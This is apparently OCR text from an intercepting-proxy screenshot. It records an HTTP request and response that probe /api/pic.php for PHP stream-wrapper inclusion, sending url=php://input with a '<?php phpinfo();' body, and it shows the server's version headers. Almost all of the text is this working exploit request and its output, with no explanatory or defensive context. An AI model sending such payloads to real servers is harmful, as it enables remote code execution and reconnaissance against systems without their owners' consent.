 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /api/pic.php?url=php://input HTTP/1.1
Host: x.x.x
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
<?php phpinfo();
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Mon, 30 Aug 2021 10:01:22 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.23
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: DNT,X-Mx-ReqToken,Keep-Aliv
Content-Length: 16
<?php phpinfo();